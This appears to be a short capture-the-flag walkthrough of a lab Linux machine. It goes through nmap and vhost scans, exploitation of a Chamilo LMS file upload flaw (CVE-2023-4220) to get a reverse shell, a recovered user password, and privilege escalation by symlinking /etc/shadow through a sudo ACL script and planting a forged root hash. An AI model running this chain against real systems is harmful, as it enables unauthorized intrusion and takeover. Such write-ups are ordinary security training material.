1. Nmap
sudo nmap -sC -sV -p- 10.129.175.249 --vv -T5
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 e2:5c:5d:8c:47:3e:d8:72:f7:b4:80:03:49:86:6d:ef (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBAyYzjPGuVga97Y5vl5BajgMpjiGqUWp23U2DO9Kij5AhK3lyZFq/rroiDu7zYpMTCkFAk0fICBScfnuLHi6NOI=
| 256 1f:41:02:8e:6b:17:18:9c:a0:ac:54:23:e9:71:30:17 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIP8A41tX6hHpQeDLNhKf2QuBM7kqwhIBXGZ4jiOsbYCI
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.52
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: eLEARNING
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 11:35
Completed NSE at 11:35, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 11:35
Completed NSE at 11:35, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 11:35
Completed NSE at 11:35, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.01 seconds
Raw packets sent: 65577 (2.885MB) | Rcvd: 65536 (2.621MB)
2. Port 80
- Endpoints
courses.html
team.html
404.html
contact.ht,l
index.html
testimonial.html
img/
css/
lib/
js/
Looking for Vhosts: ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt:FUZZ -u http://permx.htb/ -H 'Host: FUZZ.permx.htb' -fc 302 Found lms
- Whatweb
http://lms.permx.htb [200 OK] Apache[2.4.52], Bootstrap, Chamilo[1], Cookies[GotoCourse,ch_sid], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.52 (Ubuntu)], HttpOnly[GotoCourse,ch_sid], IP[10.129.175.249], JQuery, MetaGenerator[Chamilo 1], Modernizr, PasswordField[password], PoweredBy[Chamilo], Script, Title[PermX - LMS - Portal], X-Powered-By[Chamilo 1], X-UA-Compatible[IE=edge]
POC for chamillo: https://github.com/dollarboysushil/Chamilo-LMS-Unauthenticated-File-Upload-CVE-2023-4220
- Uploaded Revshell.
- Worked
3. Reverse shell
python3 -c 'import pty;pty.spawn("/bin/bash");'
weird script on /opt
${APACHE_PID_FILE:24:1} -> .
/home/mtz/${APACHE_PID_FILE:24:1}${APACHE_PID_FILE:24:1}/${APACHE_PID_FILE:24:1}${APACHE_PID_FILE:24:1}/root/root.txt
Does not work…
- Linpeas

WORKS FOR MTZ! 03F6lY3uXAP2bkW8
- Copying bash does not work.
- symlink shadow?

ln -s /etc/shadow /home/mtz/evil
sudo /opt/acl.sh mtz rw /home/mtz/evil
works!
Forge password for shadow openssl passwd -6 -salt xyz passwordroot $6$xyz$WclOQD9lCEqHLMplC6jRssZUxL7qZh4zdV7zWpR80tCB.LU8rRyeuWu497kZrVykEmgfZtpey/KfSNU1pnP1l1
edit via nano
su root -> passwordroot